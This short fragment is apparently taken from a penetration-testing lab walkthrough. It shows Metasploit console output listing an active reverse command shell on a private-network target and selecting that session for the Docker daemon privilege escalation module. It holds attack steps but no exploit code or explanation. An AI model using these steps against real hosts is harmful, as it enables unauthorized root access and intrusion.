 msf exploit(linux/local/docker_daemon_privilege_escalation) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.101:4444 -> 192.168.56.102:43321 (192.168.56.102)
msf exploit(linux/local/docker_daemon_privilege_escalation) > set session 1
session => 1